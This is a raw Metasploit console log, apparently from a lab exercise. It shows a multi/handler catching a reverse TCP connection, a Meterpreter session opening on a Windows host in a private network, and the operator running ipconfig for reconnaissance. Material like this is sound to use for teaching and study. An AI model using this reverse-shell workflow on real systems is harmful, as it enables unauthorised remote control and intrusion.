 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.19.99.91:444
[*] Sending stage (175174 bytes) to 172.19.50.130
[*] Meterpreter session 1 opened (172.19.99.91:444 → 172.19.50.130:49458) at 2022-01-25 06:53:27 -0500
meterpreter > ip a
[-] Unknown command: ip
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  2
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:ac13:3282
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:06:ec:e1
MTU          : 1500
IPv4 Address : 172.19.50.130
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::8d98:76a6:f6a1:2516
IPv6 Netmask : ffff:ffff:ffff:ffff::